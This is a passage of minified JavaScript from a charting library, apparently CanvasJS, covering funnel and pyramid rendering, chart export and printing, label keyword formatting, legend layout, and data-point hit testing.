q&&(d=-1*h);l.push(ga[q]+d);if(0<=X.indexOf(q)||q<O.length&&0<=X.indexOf(q+1))d+=e}}g=function(){for(var a=[],b=0;b<O.length;b++)a.push(l[b]-O[b].y1);return a}();var u={startTime:(new Date).getTime(),duration:c||500,easingFunction:function(a,b,c,d){return L.easing.easeOutQuart(a,b,c,d)},changeSection:function(a){for(var b,c,d=0;d<O.length;d++)b=g[d],c=O[d],b*=a,"undefined"===typeof p[d]&&(p[d]=0),0>p&&(p*=-1),c.y1+=b-p[d],c.y2+=b-p[d],c.y3+=b-p[d],c.y4+=b-p[d],c.y5&&(c.y5+=b-p[d],c.y6+=b-p[d]),p[d]=
b}};a._animator.animate(0,c,function(c){var d=a.plotArea.ctx||a.ctx;ha=!0;d.clearRect(C.x1,C.y1,C.x2-C.x1,C.y2-C.y1);d.fillStyle=a.backgroundColor;d.fillRect(C.x1,C.y1,C.width,C.height);u.changeSection(c,b);var e={};e.dataSeries=t;e.dataPoint=t.reversed?t.dataPoints[y.length-1-b]:t.dataPoints[b];e.index=t.reversed?y.length-1-b:b;a.toolTip.highlightObjects([e]);for(e=0;e<O.length;e++)pa(d,O[e],t.fillOpacity);v(d);H&&("inside"!==t.indexLabelPlacement?m(d):f(),r(d));1<=c&&(ha=!1)},null,L.easing.easeOutQuart)}
function k(){for(var a=0,b=0;b<O.length-1;b++)(0<=X.indexOf(b)||0<=X.indexOf(b+1))&&a++;return a}function m(a){for(var b,c,d,e,f=0;f<O.length;f++)e=1===I[f].lineThickness%2?0.5:0,c=((O[f].y2+O[f].y4)/2<<0)+e,b=g(c).x2-1,d=I[f].textBlock.x,e=(I[f].textBlock.y+I[f].height/2<<0)+e,I[f].isDirty||0==I[f].lineThickness||(a.strokeStyle=I[f].lineColor,a.lineWidth=I[f].lineThickness,a.setLineDash&&a.setLineDash(N(I[f].lineDashType,I[f].lineThickness)),a.beginPath(),a.moveTo(b,c),a.lineTo(d,e),a.stroke())}
function p(a){for(a-=1;-1<=a&&-1!=a&&I[a].isDirty;a--);return a}function q(a){for(a+=1;a<=O.length&&a!=O.length&&I[a].isDirty;a++);return a}function g(a){for(var b,c=0;c<y.length;c++)if(O[c].y1<a&&O[c].y4>a){b=O[c];break}return b?(a=b.y6?a>b.y6?b.x3+(b.x4-b.x3)/(b.y4-b.y3)*(a-b.y3):b.x2+(b.x3-b.x2)/(b.y3-b.y2)*(a-b.y2):b.x2+(b.x3-b.x2)/(b.y3-b.y2)*(a-b.y2),{x1:a,x2:a}):-1}function r(a){for(var b=0;b<O.length;b++)I[b].isDirty||(a&&(I[b].textBlock.ctx=a),I[b].textBlock.render(!0))}function v(a){x.plotArea.layoutManager.reset();
a.roundRect||Aa(a);x.title&&(x.title.dockInsidePlotArea||"center"===x.title.horizontalAlign&&"center"===x.title.verticalAlign)&&(x.title.ctx=a,x.title.render());if(x.subtitles)for(var b=0;b<x.subtitles.length;b++){var c=x.subtitles[b];if(c.dockInsidePlotArea||"center"===c.horizontalAlign&&"center"===c.verticalAlign)x.subtitles.ctx=a,c.render()}x.legend&&(x.legend.dockInsidePlotArea||"center"===x.legend.horizontalAlign&&"center"===x.legend.verticalAlign)&&(x.legend.ctx=a,x.legend.setLayout(),x.legend.render());
T.fNg&&T.fNg(x)}var x=this;if(!(0>=a.dataSeriesIndexes.length)){for(var t=this.data[a.dataSeriesIndexes[0]],y=t.dataPoints,C=this.plotArea,B=0.025*C.width,D=0.01*C.width,z=0,E=C.height-2*B,F=Math.min(C.width-2*D,2.8*C.height),H=!1,P=0;P<y.length;P++)if(!H&&("undefined"!==typeof y[P].indexLabel&&null!==y[P].indexLabel&&0<y[P].indexLabel.toString().length)&&(H=!0),!H&&("undefined"!==typeof y[P].label&&null!==y[P].label&&0<y[P].label.toString().length)&&(H=!0),!H&&"function"===typeof t.indexLabelFormatter||
"function"===typeof y[P].indexLabelFormatter)H=!0;H=H||"undefined"!==typeof t.indexLabel&&null!==t.indexLabel&&0<t.indexLabel.toString().length;"inside"!==t.indexLabelPlacement&&H||(D=(C.width-0.75*F)/2);var P=C.x1+D,J=C.x2-D,M=C.y1+B,Q=C.y2-B,R=a.targetCanvasCtx||this.plotArea.ctx||this.ctx;if(0!=t.length&&(t.dataPoints&&t.visible)&&0!==y.length){var ba,G;a=75*F/100;var V=30*(J-a)/100;"funnel"===t.type?(ba=s(t.options.neckHeight)?0.35*E:t.neckHeight,G=s(t.options.neckWidth)?0.25*a:t.neckWidth,"string"===
typeof ba&&ba.match(/%$/)?(ba=parseInt(ba),ba=ba*E/100):ba=parseInt(ba),"string"===typeof G&&G.match(/%$/)?(G=parseInt(G),G=G*a/100):G=parseInt(G),ba>E?ba=E:0>=ba&&(ba=0),G>a?G=a-0.5:0>=G&&(G=0)):"pyramid"===t.type&&(G=ba=0,t.reversed=t.reversed?!1:!0);var D=P+a/2,Y=P,Z=P+a,na=t.reversed?Q:M,K=D-G/2,W=D+G/2,wa=t.reversed?M+ba:Q-ba,ra=t.reversed?M:Q;a=[];var D=[],O=[],F=[],U=M,ca,$=(wa-na)/(K-Y),ea=-$,P="area"===(t.valueRepresents?t.valueRepresents:"height")?c():d();if(-1!==P){if(t.reversed)for(F.push(U),
G=P.length-1;0<G;G--)U+=P[G],F.push(U);else for(G=0;G<P.length;G++)U+=P[G],F.push(U);if(t.reversed)for(G=0;G<P.length;G++)F[G]<wa?(a.push(K),D.push(W),ca=G):(a.push((F[G]-na+$*Y)/$),D.push((F[G]-na+ea*Z)/ea));else for(G=0;G<P.length;G++)F[G]<wa?(a.push((F[G]-na+$*Y)/$),D.push((F[G]-na+ea*Z)/ea),ca=G):(a.push(K),D.push(W));for(G=0;G<P.length-1;G++)U=t.reversed?y[y.length-1-G].color?y[y.length-1-G].color:t._colorSet[(y.length-1-G)%t._colorSet.length]:y[G].color?y[G].color:t._colorSet[G%t._colorSet.length],
G===ca?O.push({x1:a[G],y1:F[G],x2:D[G],y2:F[G],x3:W,y3:wa,x4:D[G+1],y4:F[G+1],x5:a[G+1],y5:F[G+1],x6:K,y6:wa,id:G,height:F[G+1]-F[G],color:U}):O.push({x1:a[G],y1:F[G],x2:D[G],y2:F[G],x3:D[G+1],y3:F[G+1],x4:a[G+1],y4:F[G+1],id:G,height:F[G+1]-F[G],color:U});var da=2,I=[],ha=!1,X=[],ga=[],P=!1;a=a=0;Ba(X);for(G=0;G<y.length;G++)y[G].exploded&&(P=!0,t.reversed?X.push(y.length-1-G):X.push(G));R.clearRect(C.x1,C.y1,C.width,C.height);R.fillStyle=x.backgroundColor;R.fillRect(C.x1,C.y1,C.width,C.height);
if(H&&t.visible&&(b(),f(),e(),"inside"!==t.indexLabelPlacement)){l();for(G=0;G<y.length;G++)I[G].isDirty||(a=I[G].textBlock.x+I[G].width,a=(J-a)/2,0==G&&(z=a),z>a&&(z=a));for(G=0;G<O.length;G++)O[G].x1+=z,O[G].x2+=z,O[G].x3+=z,O[G].x4+=z,O[G].x5&&(O[G].x5+=z,O[G].x6+=z),I[G].textBlock.x+=z}for(G=0;G<O.length;G++)z=O[G],pa(R,z,t.fillOpacity),ga.push(z.y1);v(R);H&&t.visible&&("inside"===t.indexLabelPlacement||x.animationEnabled||m(R),x.animationEnabled||r());if(!H)for(G=0;G<y.length;G++)z=t.dataPointIds[G],
a={id:z,objectType:"dataPoint",dataPointIndex:G,dataSeriesIndex:0,funnelSection:O[t.reversed?y.length-1-G:G]},x._eventManager.objectMap[z]=a;!x.animationEnabled&&P?n(x,-1,0):x.animationEnabled&&!x.animatedRender&&n(x,-1,0);this.funnelPyramidClickHandler=function(a){var b=-1;if(!ha&&!x.isAnimating&&(s(a.dataSeries.explodeOnClick)||a.dataSeries.explodeOnClick)&&(b=t.reversed?y.length-1-a.dataPointIndex:a.dataPointIndex,0<=b)){a=b;if("funnel"===t.type||"pyramid"===t.type)t.reversed?y[y.length-1-a].exploded=
y[y.length-1-a].exploded?!1:!0:y[a].exploded=y[a].exploded?!1:!0;n(x,b,500)}};return{source:R,dest:this.plotArea.ctx,animationCallback:function(a,b){L.fadeInAnimation(a,b);1<=a&&(n(x,-1,500),v(x.plotArea.ctx||x.ctx))},easingFunction:L.easing.easeInQuad,animationBase:0}}}}};n.prototype.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){window.setTimeout(a,
1E3/60)}}();n.prototype.cancelRequestAnimFrame=window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout;n.prototype.set=function(a,d,c){c="undefined"===typeof c?!0:c;"options"===a?(this.options=d,c&&this.render()):n.base.set.call(this,a,d,c)};n.prototype.exportChart=function(a){a="undefined"===typeof a?{}:a;var d=a.format?a.format:"png",c=a.fileName?a.fileName:
this.exportFileName;if(a.toDataURL)return this.canvas.toDataURL("image/"+d);var b=this.canvas;if(b&&d&&c){c=c+"."+d;a="image/"+d;var b=b.toDataURL(a),e=!1,f=document.createElement("a");f.download=c;f.href=b;if("undefined"!==typeof Blob&&new Blob){for(var l=b.replace(/^data:[a-z\/]*;base64,/,""),l=atob(l),h=new ArrayBuffer(l.length),h=new Uint8Array(h),n=0;n<l.length;n++)h[n]=l.charCodeAt(n);d=new Blob([h.buffer],{type:"image/"+d});try{window.navigator.msSaveBlob(d,c),e=!0}catch(k){f.dataset.downloadurl=
[a,f.download,f.href].join(":"),f.href=window.URL.createObjectURL(d)}}if(!e)try{event=document.createEvent("MouseEvents"),event.initMouseEvent("click",!0,!1,window,0,0,0,0,0,!1,!1,!1,!1,0,null),f.dispatchEvent?f.dispatchEvent(event):f.fireEvent&&f.fireEvent("onclick")}catch(m){d=window.open(),d.document.write("<img src='"+b+"'></img><div>Please right click on the image and save it to your device</div>"),d.document.close()}}};n.prototype.print=function(){var a=this.exportChart({toDataURL:!0}),d=document.createElement("iframe");
d.setAttribute("class","canvasjs-chart-print-frame");d.setAttribute("style","position:absolute; width:100%; border: 0px; margin: 0px 0px 0px 0px; padding 0px 0px 0px 0px;");d.style.height=this.height+"px";this._canvasJSContainer.appendChild(d);var c=this,b=d.contentWindow||d.contentDocument.document||d.contentDocument;b.document.open();b.document.write('<!DOCTYPE HTML>\n<html><body style="margin: 0px 0px 0px 0px; padding: 0px 0px 0px 0px;"><img src="'+a+'"/><body/></html>');b.document.close();setTimeout(function(){b.focus();
b.print();setTimeout(function(){c._canvasJSContainer.removeChild(d)},1E3)},500)};n.prototype.getPercentAndTotal=function(a,d){var c=null,b=null,e=c=null;if(0<=a.type.indexOf("stacked"))b=0,c=d.x.getTime?d.x.getTime():d.x,c in a.plotUnit.yTotals&&(b=a.plotUnit.yTotals[c],c=a.plotUnit.yAbsTotals[c],e=isNaN(d.y)?0:0===c?0:100*(d.y/c));else if("pie"===a.type||"doughnut"===a.type||"funnel"===a.type||"pyramid"===a.type){for(c=b=0;c<a.dataPoints.length;c++)isNaN(a.dataPoints[c].y)||(b+=a.dataPoints[c].y);
e=isNaN(d.y)?0:100*(d.y/b)}return{percent:e,total:b}};n.prototype.replaceKeywordsWithValue=function(a,d,c,b,e){var f=this;e="undefined"===typeof e?0:e;if((0<=c.type.indexOf("stacked")||"pie"===c.type||"doughnut"===c.type||"funnel"===c.type||"pyramid"===c.type)&&(0<=a.indexOf("#percent")||0<=a.indexOf("#total"))){var l="#percent",h="#total",n=this.getPercentAndTotal(c,d),h=isNaN(n.total)?h:n.total,l=isNaN(n.percent)?l:n.percent;do{n="";if(c.percentFormatString)n=c.percentFormatString;else{var n="#,##0.",
k=Math.max(Math.ceil(Math.log(1/Math.abs(l))/Math.LN10),2);if(isNaN(k)||!isFinite(k))k=2;for(var m=0;m<k;m++)n+="#";c.percentFormatString=n}a=a.replace("#percent",ea(l,n,f._cultureInfo));a=a.replace("#total",ea(h,c.yValueFormatString?c.yValueFormatString:"#,##0.########",f._cultureInfo))}while(0<=a.indexOf("#percent")||0<=a.indexOf("#total"))}return a.replace(/\{.*?\}|"[^"]*"|'[^']*'/g,function(a){if('"'===a[0]&&'"'===a[a.length-1]||"'"===a[0]&&"'"===a[a.length-1])return a.slice(1,a.length-1);a=Ea(a.slice(1,
a.length-1));a=a.replace("#index",e);var k=null;try{var g=a.match(/(.*?)\s*\[\s*(.*?)\s*\]/);g&&0<g.length&&(k=Ea(g[2]),a=Ea(g[1]))}catch(l){}g=null;if("color"===a)return"waterfall"===c.type?d.color?d.color:0<d.y?c.risingColor:c.fallingColor:"error"===c.type?c.color?c.color:c._colorSet[k%c._colorSet.length]:d.color?d.color:c.color?c.color:c._colorSet[b%c._colorSet.length];if(d.hasOwnProperty(a))g=d;else if(c.hasOwnProperty(a))g=c;else return"";g=g[a];null!==k&&(g=g[k]);if("x"===a)if(c.axisX&&"dateTime"===
c.axisX.valueType||"dateTime"===c.xValueType||d.x&&d.x.getTime){if(!c.axisX.logarithmic)return za(g,d.xValueFormatString?d.xValueFormatString:c.xValueFormatString?c.xValueFormatString:c.xValueFormatString=f.axisX&&f.axisX.autoValueFormatString?f.axisX.autoValueFormatString:"DD MMM YY",f._cultureInfo)}else return ea(g,d.xValueFormatString?d.xValueFormatString:c.xValueFormatString?c.xValueFormatString:c.xValueFormatString="#,##0.########",f._cultureInfo);else return"y"===a?ea(g,d.yValueFormatString?
d.yValueFormatString:c.yValueFormatString?c.yValueFormatString:c.yValueFormatString="#,##0.########",f._cultureInfo):"z"===a?ea(g,d.zValueFormatString?d.zValueFormatString:c.zValueFormatString?c.zValueFormatString:c.zValueFormatString="#,##0.########",f._cultureInfo):g})};oa(F,V);F.prototype.setLayout=function(){var a=this.dockInsidePlotArea?this.chart.plotArea:this.chart,d=a.layoutManager.getFreeSpace(),c=null,b=0,e=0,f=0,l=0,h=this.markerMargin=this.chart.options.legend&&!s(this.chart.options.legend.markerMargin)?
this.chart.options.legend.markerMargin:0.3*this.fontSize;this.height=0;var n=[],k=[];if("top"===this.verticalAlign||"bottom"===this.verticalAlign)this.orientation="horizontal",c=this.verticalAlign,f=this.maxWidth=null!==this.maxWidth?this.maxWidth:d.width,l=this.maxHeight=null!==this.maxHeight?this.maxHeight:0.5*d.height;else if("center"===this.verticalAlign){this.orientation="vertical";if("left"===this.horizontalAlign||"center"===this.horizontalAlign||"right"===this.horizontalAlign)c=this.horizontalAlign;
f=this.maxWidth=null!==this.maxWidth?this.maxWidth:0.5*d.width;l=this.maxHeight=null!==this.maxHeight?this.maxHeight:d.height}this.errorMarkerColor=[];for(var m=0;m<this.dataSeries.length;m++){var p=this.dataSeries[m];if(p.dataPoints&&p.dataPoints.length)if("pie"!==p.type&&"doughnut"!==p.type&&"funnel"!==p.type&&"pyramid"!==p.type){var q=p.legendMarkerType=p.legendMarkerType?p.legendMarkerType:"line"!==p.type&&"stepLine"!==p.type&&"spline"!==p.type&&"scatter"!==p.type&&"bubble"!==p.type||!p.markerType?
"error"===p.type&&p._linkedSeries?p._linkedSeries.legendMarkerType?p._linkedSeries.legendMarkerType:H.getDefaultLegendMarker(p._linkedSeries.type):H.getDefaultLegendMarker(p.type):p.markerType,g=p.legendText?p.legendText:this.itemTextFormatter?this.itemTextFormatter({chart:this.chart,legend:this.options,dataSeries:p,dataPoint:null}):p.name,r=p.legendMarkerColor=p.legendMarkerColor?p.legendMarkerColor:p.markerColor?p.markerColor:"error"===p.type?s(p.whiskerColor)?p._colorSet[0]:p.whiskerColor:p._colorSet[0],
w=p.markerSize||"line"!==p.type&&"stepLine"!==p.type&&"spline"!==p.type?0.75*this.lineHeight:0,v=p.legendMarkerBorderColor?p.legendMarkerBorderColor:p.markerBorderColor,t=p.legendMarkerBorderThickness?p.legendMarkerBorderThickness:p.markerBorderThickness?Math.max(1,Math.round(0.2*w)):0;"error"===p.type&&this.errorMarkerColor.push(r);g=this.chart.replaceKeywordsWithValue(g,p.dataPoints[0],p,m);q={markerType:q,markerColor:r,text:g,textBlock:null,chartType:p.type,markerSize:w,lineColor:p._colorSet[0],
dataSeriesIndex:p.index,dataPointIndex:null,markerBorderColor:v,markerBorderThickness:t};n.push(q)}else for(var y=0;y<p.dataPoints.length;y++){var x=p.dataPoints[y],q=x.legendMarkerType?x.legendMarkerType:p.legendMarkerType?p.legendMarkerType:H.getDefaultLegendMarker(p.type),g=x.legendText?x.legendText:p.legendText?p.legendText:this.itemTextFormatter?this.itemTextFormatter({chart:this.chart,legend:this.options,dataSeries:p,dataPoint:x}):x.name?x.name:"DataPoint: "+(y+1),r=x.legendMarkerColor?x.legendMarkerColor:
p.legendMarkerColor?p.legendMarkerColor:x.color?x.color:p.color?p.color:p._colorSet[y%p._colorSet.length],w=0.75*this.lineHeight,v=x.legendMarkerBorderColor?x.legendMarkerBorderColor:p.legendMarkerBorderColor?p.legendMarkerBorderColor:x.markerBorderColor?x.markerBorderColor:p.markerBorderColor,t=x.legendMarkerBorderThickness?x.legendMarkerBorderThickness:p.legendMarkerBorderThickness?p.legendMarkerBorderThickness:x.markerBorderThickness||p.markerBorderThickness?Math.max(1,Math.round(0.2*w)):0,g=this.chart.replaceKeywordsWithValue(g,
x,p,y),q={markerType:q,markerColor:r,text:g,textBlock:null,chartType:p.type,markerSize:w,dataSeriesIndex:m,dataPointIndex:y,markerBorderColor:v,markerBorderThickness:t};(x.showInLegend||p.showInLegend&&!1!==x.showInLegend)&&n.push(q)}}!0===this.reversed&&n.reverse();if(0<n.length){p=null;r=g=x=y=0;x=null!==this.itemWidth?null!==this.itemMaxWidth?Math.min(this.itemWidth,this.itemMaxWidth,f):this.itemMaxWidth=Math.min(this.itemWidth,f):null!==this.itemMaxWidth?Math.min(this.itemMaxWidth,f):this.itemMaxWidth=
f;w=0===w?0.75*this.lineHeight:w;x-=w+h;for(m=0;m<n.length;m++){q=n[m];v=x;if("line"===q.chartType||"spline"===q.chartType||"stepLine"===q.chartType)v-=2*0.1*this.lineHeight;if(!(0>=l||"undefined"===typeof l||0>=v||"undefined"===typeof v)){if("horizontal"===this.orientation){q.textBlock=new ia(this.ctx,{x:0,y:0,maxWidth:v,maxHeight:this.itemWrap?l:this.lineHeight,angle:0,text:q.text,horizontalAlign:"left",fontSize:this.fontSize,fontFamily:this.fontFamily,fontWeight:this.fontWeight,fontColor:this.fontColor,
fontStyle:this.fontStyle,textBaseline:"middle"});q.textBlock.measureText();null!==this.itemWidth&&(q.textBlock.width=this.itemWidth-(w+h+("line"===q.chartType||"spline"===q.chartType||"stepLine"===q.chartType?2*0.1*this.lineHeight:0)));if(!p||p.width+Math.round(q.textBlock.width+w+h+(0===p.width?0:this.horizontalSpacing)+("line"===q.chartType||"spline"===q.chartType||"stepLine"===q.chartType?2*0.1*this.lineHeight:0))>f)p={items:[],width:0},k.push(p),this.height+=g,g=0;g=Math.max(g,q.textBlock.height)}else q.textBlock=
new ia(this.ctx,{x:0,y:0,maxWidth:x,maxHeight:!0===this.itemWrap?l:1.5*this.fontSize,angle:0,text:q.text,horizontalAlign:"left",fontSize:this.fontSize,fontFamily:this.fontFamily,fontWeight:this.fontWeight,fontColor:this.fontColor,fontStyle:this.fontStyle,textBaseline:"middle"}),q.textBlock.measureText(),null!==this.itemWidth&&(q.textBlock.width=this.itemWidth-(w+h+("line"===q.chartType||"spline"===q.chartType||"stepLine"===q.chartType?2*0.1*this.lineHeight:0))),this.height<l-this.lineHeight?(p={items:[],
width:0},k.push(p)):(p=k[y],y=(y+1)%k.length),this.height+=q.textBlock.height;q.textBlock.x=p.width;q.textBlock.y=0;p.width+=Math.round(q.textBlock.width+w+h+(0===p.width?0:this.horizontalSpacing)+("line"===q.chartType||"spline"===q.chartType||"stepLine"===q.chartType?2*0.1*this.lineHeight:0));p.items.push(q);this.width=Math.max(p.width,this.width);r=q.textBlock.width+(w+h+("line"===q.chartType||"spline"===q.chartType||"stepLine"===q.chartType?2*0.1*this.lineHeight:0))}}this.itemWidth=r;this.height=
!1===this.itemWrap?k.length*this.lineHeight:this.height+g;this.height=Math.min(l,this.height);this.width=Math.min(f,this.width)}"top"===this.verticalAlign?(e="left"===this.horizontalAlign?d.x1:"right"===this.horizontalAlign?d.x2-this.width:d.x1+d.width/2-this.width/2,b=d.y1):"center"===this.verticalAlign?(e="left"===this.horizontalAlign?d.x1:"right"===this.horizontalAlign?d.x2-this.width:d.x1+d.width/2-this.width/2,b=d.y1+d.height/2-this.height/2):"bottom"===this.verticalAlign&&(e="left"===this.horizontalAlign?
d.x1:"right"===this.horizontalAlign?d.x2-this.width:d.x1+d.width/2-this.width/2,b=d.y2-this.height);this.items=n;for(m=0;m<this.items.length;m++)q=n[m],q.id=++this.chart._eventManager.lastObjectId,this.chart._eventManager.objectMap[q.id]={id:q.id,objectType:"legendItem",legendItemIndex:m,dataSeriesIndex:q.dataSeriesIndex,dataPointIndex:q.dataPointIndex};this.markerSize=w;this.rows=k;0<n.length&&a.layoutManager.registerSpace(c,{width:this.width+2+2,height:this.height+5+5});this.bounds={x1:e,y1:b,x2:e+
this.width,y2:b+this.height}};F.prototype.render=function(){var a=this.bounds.x1,d=this.bounds.y1,c=this.markerMargin,b=this.maxWidth,e=this.maxHeight,f=this.markerSize,l=this.rows;(0<this.borderThickness&&this.borderColor||this.backgroundColor)&&this.ctx.roundRect(a,d,this.width,this.height,this.cornerRadius,this.borderThickness,this.backgroundColor,this.borderColor);for(var h=0,n=0;n<l.length;n++){for(var k=l[n],m=0,p=0;p<k.items.length;p++){var q=k.items[p],g=q.textBlock.x+a+(0===p?0.2*f:this.horizontalSpacing),
r=d+h,s=g;this.chart.data[q.dataSeriesIndex].visible||(this.ctx.globalAlpha=0.5);this.ctx.save();this.ctx.beginPath();this.ctx.rect(a,d,b,Math.max(e-e%this.lineHeight,0));this.ctx.clip();if("line"===q.chartType||"stepLine"===q.chartType||"spline"===q.chartType)this.ctx.strokeStyle=q.lineColor,this.ctx.lineWidth=Math.ceil(this.lineHeight/8),this.ctx.beginPath(),this.ctx.moveTo(g-0.1*this.lineHeight,r+this.lineHeight/2),this.ctx.lineTo(g+0.85*this.lineHeight,r+this.lineHeight/2),this.ctx.stroke(),s-=
0.1*this.lineHeight;if("error"===q.chartType){this.ctx.strokeStyle=this.errorMarkerColor[0];this.ctx.lineWidth=f/8;this.ctx.beginPath();var w=g-0.08*this.lineHeight+0.1*this.lineHeight,t=r+0.15*this.lineHeight,y=0.7*this.lineHeight,v=y+0.02*this.lineHeight;this.ctx.moveTo(w,t);this.ctx.lineTo(w+y,t);this.ctx.stroke();this.ctx.beginPath();this.ctx.moveTo(w+y/2,t);this.ctx.lineTo(w+y/2,t+v);this.ctx.stroke();this.ctx.beginPath();this.ctx.moveTo(w,t+v);this.ctx.lineTo(w+y,t+v);this.ctx.stroke();this.errorMarkerColor.shift()}W.drawMarker(g+
f/2,r+this.lineHeight/2,this.ctx,q.markerType,"error"===q.chartType||"line"===q.chartType||"spline"===q.chartType?q.markerSize/2:q.markerSize,q.markerColor,q.markerBorderColor,q.markerBorderThickness);q.textBlock.x=g+c+f;if("line"===q.chartType||"stepLine"===q.chartType||"spline"===q.chartType)q.textBlock.x+=0.1*this.lineHeight;q.textBlock.y=Math.round(r+this.lineHeight/2);q.textBlock.render(!0);this.ctx.restore();m=0<p?Math.max(m,q.textBlock.height):q.textBlock.height;this.chart.data[q.dataSeriesIndex].visible||
(this.ctx.globalAlpha=1);g=Q(q.id);this.ghostCtx.fillStyle=g;this.ghostCtx.beginPath();this.ghostCtx.fillRect(s,q.textBlock.y-this.lineHeight/2,q.textBlock.x+q.textBlock.width-s,q.textBlock.height);q.x1=this.chart._eventManager.objectMap[q.id].x1=s;q.y1=this.chart._eventManager.objectMap[q.id].y1=q.textBlock.y-this.lineHeight/2;q.x2=this.chart._eventManager.objectMap[q.id].x2=q.textBlock.x+q.textBlock.width;q.y2=this.chart._eventManager.objectMap[q.id].y2=q.textBlock.y+q.textBlock.height-this.lineHeight/
2}h+=m}};oa(H,V);H.prototype.getDefaultAxisPlacement=function(){var a=this.type;if("column"===a||"line"===a||"stepLine"===a||"spline"===a||"area"===a||"stepArea"===a||"splineArea"===a||"stackedColumn"===a||"stackedLine"===a||"bubble"===a||"scatter"===a||"stackedArea"===a||"stackedColumn100"===a||"stackedLine100"===a||"stackedArea100"===a||"candlestick"===a||"ohlc"===a||"rangeColumn"===a||"rangeArea"===a||"rangeSplineArea"===a||"boxAndWhisker"===a||"waterfall"===a)return"normal";if("bar"===a||"stackedBar"===
a||"stackedBar100"===a||"rangeBar"===a)return"xySwapped";if("pie"===a||"doughnut"===a||"funnel"===a||"pyramid"===a)return"none";"error"!==a&&window.console.log("Unknown Chart Type: "+a);return null};H.getDefaultLegendMarker=function(a){if("column"===a||"stackedColumn"===a||"stackedLine"===a||"bar"===a||"stackedBar"===a||"stackedBar100"===a||"bubble"===a||"scatter"===a||"stackedColumn100"===a||"stackedLine100"===a||"stepArea"===a||"candlestick"===a||"ohlc"===a||"rangeColumn"===a||"rangeBar"===a||"rangeArea"===
a||"rangeSplineArea"===a||"boxAndWhisker"===a||"waterfall"===a)return"square";if("line"===a||"stepLine"===a||"spline"===a||"pie"===a||"doughnut"===a)return"circle";if("area"===a||"splineArea"===a||"stackedArea"===a||"stackedArea100"===a||"funnel"===a||"pyramid"===a)return"triangle";if("error"===a)return"none";window.console.log("Unknown Chart Type: "+a);return null};H.prototype.getDataPointAtX=function(a,d){if(!this.dataPoints||0===this.dataPoints.length)return null;var c={dataPoint:null,distance:Infinity,
index:NaN},b=null,e=0,f=0,l=1,h=Infinity,n=0,k=0,m=0;"none"!==this.chart.plotInfo.axisPlacement&&(this.axisX.logarithmic?(m=Math.log(this.dataPoints[this.dataPoints.length-1].x/this.dataPoints[0].x),m=1<m?Math.min(Math.max((this.dataPoints.length-1)/m*Math.log(a/this.dataPoints[0].x)>>0,0),this.dataPoints.length):0):(m=this.dataPoints[this.dataPoints.length-1].x-this.dataPoints[0].x,m=0<m?Math.min(Math.max((this.dataPoints.length-1)/m*(a-this.dataPoints[0].x)>>0,0),this.dataPoints.length):0));for(;;){f=
0<l?m+e:m-e;if(0<=f&&f<this.dataPoints.length){var b=this.dataPoints[f],p=this.axisX.logarithmic?b.x>a?b.x/a:a/b.x:Math.abs(b.x-a);p<c.distance&&(c.dataPoint=b,c.distance=p,c.index=f);b=p;b<=h?h=b:0<l?n++:k++;if(1E3<n&&1E3<k)break}else if(0>m-e&&m+e>=this.dataPoints.length)break;-1===l?(e++,l=1):l=-1}return d||(c.dataPoint.x.getTime?c.dataPoint.x.getTime():c.dataPoint.x)!==(a.getTime?a.getTime():a)?d&&null!==c.dataPoint?c:null:c};H.prototype.getDataPointAtXY=function(a,d,c){if(!this.dataPoints||0===
this.dataPoints.length||a<this.chart.plotArea.x1||a>this.chart.plotArea.x2||d<this.chart.plotArea.y1||d>this.chart.plotArea.y2)return null;c=c||!1;var b=[],e=0,f=0,l=1,h=!1,n=Infinity,k=0,m=0,p=0;if("none"!==this.chart.plotInfo.axisPlacement)if(p=(this.chart.axisX[0]?this.chart.axisX[0]:this.chart.axisX2[0]).getXValueAt({x:a,y:d}),this.axisX.logarithmic)var q=Math.log(this.dataPoints[this.dataPoints.length-1].x/this.dataPoints[0].x),p=1<q?Math.min(Math.max((this.dataPoints.length-1)/q*Math.log(p/
this.dataPoints[0].x)>>0,0),this.dataPoints.length):0;else q=this.dataPoints[this.dataPoints.length-1].x-this.dataPoints[0].x,p=0<q?Math.min(Math.max((this.dataPoints.length-1)/q*(p-this.dataPoints[0].x)>>0,0),this.dataPoints.length):0;for(;;){f=0<l?p+e:p-e;if(0<=f&&f<this.dataPoints.length){var q=this.chart._eventManager.objectMap[this.dataPointIds[f]],g=this.dataPoints[f],r=null;if(q){switch(this.type){case "column":case "stackedColumn":case "stackedColumn100":case "bar":case "stackedBar":case "stackedBar100":case "rangeColumn":case "rangeBar":case "waterfall":case "error":a>=
q.x1&&(a<=q.x2&&d>=q.y1&&d<=q.y2)&&(b.push({dataPoint:g,dataPointIndex:f,dataSeries:this,distance:Math.min(Math.abs(q.x1-a),Math.abs(q.x2-a),Math.abs(q.y1-d),Math.abs(q.y2-d))}),h=!0);break;case "line":case "stepLine":case "spline":case "area":case "stepArea":case "stackedArea":case "stackedArea100":case "splineArea":case "scatter":var s=la("markerSize",g,this)||4,w=c?20:s,r=Math.sqrt(Math.pow(q.x1-a,2)+Math.pow(q.y1-d,2));r<=w&&b.push({dataPoint:g,dataPointIndex:f,dataSeries:this,distance:r});q=
Math.abs(q.x1-a);q<=n?n=q:0<l?k++:m++;r<=s/2&&(h=!0);break;case "rangeArea":case "rangeSplineArea":s=la("markerSize",g,this)||4;w=c?20:s;r=Math.min(Math.sqrt(Math.pow(q.x1-a,2)+Math.pow(q.y1-d,2)),Math.sqrt(Math.pow(q.x1-a,2)+Math.pow(q.y2-d,2)));r<=w&&b.push({dataPoint:g,dataPointIndex:f,dataSeries:this,distance:r});q=Math.abs(q.x1-a);q<=n?n=q:0<l?k++:m++;r<=s/2&&(h=!0);break;case "bubble":s=q.size;r=Math.sqrt(Math.pow(q.x1-a,2)+Math.pow(q.y1-d,2));r<=s/2&&(b.push({dataPoint:g,dataPointIndex:f,dataSeries:this,
